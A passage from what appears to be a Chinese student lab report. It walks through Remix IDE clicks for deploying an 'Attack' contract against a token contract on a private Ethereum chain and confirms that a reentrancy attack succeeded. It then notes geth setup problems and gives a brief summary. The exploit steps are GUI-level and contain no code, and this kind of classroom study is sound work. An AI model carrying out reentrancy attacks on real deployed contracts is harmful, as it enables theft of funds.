
然后换Attack，点击刚才token的地址部分，点复制拿到地址，拷贝到deploy旁边的位置，上面account换一个账户，然后点deploy

部署完了之后，value改1，点下面的attack红色按钮

1+5 = 6. 发现重入攻击成功。


2.3实验中的问题
在搭建环境时，安装geth客户端，每次打开终端都需要进入管理员，执行source /etc/profile，否则检测不到geth。

2.4实验总结及建议
这次实验让我学会了搭建私有链，学会了只能合约发布。以及使用remix工具，让课堂上学到的内容实用化了

